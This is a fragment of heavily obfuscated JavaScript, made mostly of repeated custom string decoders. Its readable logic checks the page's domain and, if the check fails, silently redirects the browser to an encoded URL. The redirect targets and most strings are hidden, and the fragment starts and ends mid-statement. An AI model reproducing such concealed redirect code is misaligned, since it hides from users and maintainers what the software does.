__Uint8Array="$bROVIfD_HeZCl:z8idt~M|EWwPG}14X/m\"*p32(sc!YNhFSx9[kq0%v#+;`no6=,>]{7^J<@UgQ?BAy&aLu5j.KT)r",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function HJMHWJ(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==HJMHWJ(J26YAaW[18])&&typeof location!==HJMHWJ(J26YAaW[18])&&location[__Uint8Array]){LUUcgIc(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===HJMHWJ(115)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(pcZhBt){}utf8ArrayToStr=[v2rgnQf(116),v2rgnQf(117)];for(mSELW3m=J26YAaW[0];mSELW3m<utf8ArrayToStr.length;mSELW3m++){var M7b4ymL=utf8ArrayToStr[mSELW3m];if(!M7b4ymL)continue;if(__Array===M7b4ymL)return J26YAaW[19];if(__Array.length>M7b4ymL.length&&__Array.slice(-(M7b4ymL.length+J26YAaW[1]))==J26YAaW[29]+M7b4ymL)return J26YAaW[19]}if(typeof window===v2rgnQf(118))return J26YAaW[19];try{function LHvu3C(__TextDecoder){var __Uint8Array="AvZI=ujrW;x9?zTHG.Vb*{o_Uw1`>BLli#y4a3DPq]QcNO6)2tE+F&@mJ<S0~C$%pM},/8ng[YdhfR5ek(:^\"K|X7!s",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function F9oCYUg(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=LHvu3C(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==F9oCYUg(J26YAaW[20])&&typeof top.location!==F9oCYUg(J26YAaW[20])){function wlNaWm(__TextDecoder){var __Uint8Array="9hTLCX].uvQz!rH>sZK6=8R#?,nW)0[@pU7NYl{|\":2jt5`MV;4+ca($mIyx_<S1dFk~fw*Bb3G%}oA&eqE^OJDiPg/",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xu8wz5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wlNaWm(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}top.location.href=xu8wz5(J26YAaW[56])}else if(typeof location!==F9oCYUg(J26YAaW[20])){function MkZASS(__TextDecoder){var __Uint8Array="?1=3%;ou*A}~2cW+Rj9G4d[IFpv>T0`^@H\"PB7Nysk,{DOC]hzL)<lt6|Kaxi:8_VXnf&.(Sbm!ZwrJg/5E#$QUMYeq",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function n4I6J_9(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=MkZASS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}location.href=n4I6J_9(121)}}catch(pcZhBt){}return J26YAaW[21]}catch(pcZhBt){return J26YAaW[21]}}(),this[J26YAaW[31]](__Array(122),__Array(123),this[__Array(124)]),this[__Array(125)]())}else{function utf8ArrayToStr(__TextDecoder){var __Uint8Array="=eDQ\"RAsfStExB$_wvz([}qo]7Y<M^CI4%k~P!8.*hJ+LFT,@W0`i:Or5ndu#N>KHcX;lb?)y|62{/9jZU3mga&V1Gp",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function mSELW3m(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=utf8ArrayToStr(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m;function GbAxMd(__TextDecoder){var __Uint8Array="ynadAKBe[gR6pOoC@M#N}r{9YW*l<b:]Vv0ZS7/fH3D?LPj~=2^1k&z4E$%xis,>Th|u)QFXIw8`!+;q_UJct\"G.(5m",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Buffer=__TextDecoder([J26YAaW[26],v2rgnQf(126),v2rgnQf(J26YAaW[27])]),__Array="");try{function __twyTS(__TextDecoder){var __Uint8Array="\"LgAGmslPTqnZbWfeNrQBhCJd`:OcKyR+8#@1/w,HX~*U;%SvM]0z2!F_D{6opuI(&t|EY}.V35k?9$)7^ijx<4>[=a",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function HJMHWJ(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__twyTS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==HJMHWJ(J26YAaW[28])&&typeof location!==HJMHWJ(J26YAaW[28])&&location[__Uint8Array]){LUUcgIc(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===HJMHWJ(129)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(pcZhBt){}utf8ArrayToStr=[v2rgnQf(130),v2rgnQf(131)];for(mSELW3m=J26YAaW[0];mSELW3m<utf8ArrayToStr.length;mSELW3m++){var M7b4ymL=utf8ArrayToStr[mSELW3m];if(!M7b4ymL)continue;if(__Array===M7b4ymL)return J26YAaW[19];if(__Array.length>M7b4ymL.length&&__Array.slice(-(M7b4ymL.length+J26YAaW[1]))==J26YAaW[29]+M7b4ymL)return J26YAaW[19]}if(typeof window===v2rgnQf(132))return J26YAaW[19];try{function LHvu3C(__TextDecoder){var __Uint8Array="`sDYmlXBdOhqaF3u@Pw&=.z:!<MST2^N%UWE{kgo_>9Af*eLRG\"[I/6(7vj1i}Q5p]4r$8CnJxZ~cbK0|+y#?)VHt,;",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function F9oCYUg(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=LHvu3C(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof top!==F9oCYUg(J26YAaW[30])&&typeof top.location!==F9oCYUg(J26YAaW[30])){function wlNaWm(__TextDecoder){var __Uint8Array="wHbEKneR:|5;_M)1+3V/~zd=A@OuTft6#Na4r7lFopqhk0B*v{}sWUyY^[GXj?(2g>cC,JIZLm%D\"Q`.!]P9$x8i<&S",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function xu8wz5(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=wlNaWm(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}top.location.href=xu8wz5(134)}else if(typeof location!==F9oCYUg(J26YAaW[30])){function MkZASS(__TextDecoder){var __Uint8Array="p2FCoNhbKBVQHLURWf1Yd{kAE\"&#DS+/zu)s80tm[@j;%I,47]J|$igqO}P36rZe^yMcw=XT!v5a?G~<l(*>_:9nx`.",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function n4I6J_9(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=MkZASS(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}location.href=F9oCYUg(135)+n4I6J_9(136)}}catch(pcZhBt){}return J26YAaW[21]}catch(pcZhBt){return J26YAaW[21]}}(),this[J26YAaW[31]](mSELW3m(137),mSELW3m(138),this[mSELW3m(139)]))}LUUcgIc(this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(141),this[__Uint8Array(142)+__Uint8Array(143)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(144),this[__Uint8Array(145)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(146),this[__Uint8Array(147)]),this[J26YAaW[31]](__Uint8Array(J26YAaW[32]),__Uint8Array(148),this[__Uint8Array(149)+__Uint8Array(150)]),this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(151))[J26YAaW[31]](__Uint8Array(152),()=>{function __TextDecoder(__TextDecoder){var __Buffer="%WjAOdsw^)E?[F0f1n|*@S9PU(2v8:i_4!tb+JL7zpR.kY6\"cZ{Me3#$lB>5D]xH/yKaG,oC&=gh`uqmI;}r<TVN~XQ",__Uint8Array,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Buffer.indexOf(__Uint8Array[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Buffer(__Buffer){if(typeof dErJ9hN[__Buffer]===J26YAaW[5]){return dErJ9hN[__Buffer]=__TextDecoder(pn6PTQw[__Buffer])}return dErJ9hN[__Buffer]}LUUcgIc(function(){try{var __TextDecoder,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,mSELW3m;function GbAxMd(__TextDecoder){var __Buffer="J,mZNIfDrEgFHdCGBPtXneqKYMaTiWbpo|hAU)cRk`<Ll4jOsQSV^y=*~+52u;#[!:z(}x1$/?_vw{\"0.7&36@]98%>",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(v2rgnQf(153)in Dfn891){__twyTS()}function __twyTS(){var __TextDecoder=function(__TextDecoder){var __Buffer=__TextDecoder.length,__Uint8Array,__Array,utf8ArrayToStr,GbAxMd;LUUcgIc(__Uint8Array=[],__Array=J26YAaW[0],utf8ArrayToStr=J26YAaW[0],__TextDecoder.sort((__TextDecoder,__Buffer)=>__TextDecoder-__Buffer));for(GbAxMd=J26YAaW[0];GbAxMd<__Buffer;GbAxMd++){if(GbAxMd>J26YAaW[0]&&__TextDecoder[GbAxMd]===__TextDecoder[GbAxMd-J26YAaW[1]])continue;LUUcgIc(__Array=GbAxMd+J26YAaW[1],utf8ArrayToStr=__Buffer-J26YAaW[1]);while(__Array<utf8ArrayToStr)if(__TextDecoder[GbAxMd]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]<J26YAaW[0]){__Array++}else if(__TextDecoder[GbAxMd]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]>J26YAaW[0]){utf8ArrayToStr--}else{__Uint8Array.push([__TextDecoder[GbAxMd],__TextDecoder[__Array],__TextDecoder[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__TextDecoder[__Array]===__TextDecoder[__Array+J26YAaW[1]])__Array++;while(__Array<utf8ArrayToStr&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr-J26YAaW[1]])utf8ArrayToStr--;LUUcgIc(__Array++,utf8ArrayToStr--)}}return __Uint8Array};console.log(__TextDecoder)}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Uint8Array=__TextDecoder([J26YAaW[26],v2rgnQf(154),v2rgnQf(155)]),__Array="");try{function HJMHWJ(__TextDecoder){var __Buffer="xlVHGu?Q&tXSyn/d3z^+oc`sE\"7$;LAB5p!>%.Mv2(w)UWqj6TbI{aCkri[4mJ:DP}=F0eN8YK],1|h#<gR_Z9f@~O*",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function pcZhBt(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=HJMHWJ(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}if(typeof window!==v2rgnQf(156)&&typeof location!==pcZhBt(157)+pcZhBt(158)&&location[__Buffer]){function M7b4ymL(__TextDecoder){var __Buffer="=JuTDxf8mj`+2cFh&r%dl@M[04}|:vbgV9C_?H~/Gyw)oOk37IsNL6UXzRE$]n>Q#Y{;*a1^W<S\"q,tB5p!eAZ(.PiK",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Buffer.indexOf(__Uint8Array[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function LHvu3C(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=M7b4ymL(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__Array=String(location[__Buffer]),typeof String.prototype[__Uint8Array]===LHvu3C(159)+J26YAaW[31]?__Array=String.prototype[__Uint8Array].call(__Array):__Array=__Array.toLowerCase())}}catch(F9oCYUg){function wlNaWm(__TextDecoder){var __Buffer="R`UPVqmFAfolbkux!STW5}0?^Kj7I3{M9>Z.g%t)<8B~Lr6OnNc&#dvCXe/4]@zY=H2+i_[J1yD*QGw$:pahE(,s;\"|",__Uint8Array,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Uint8Array=""+(__TextDecoder||""),__Array=__Uint8Array.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var 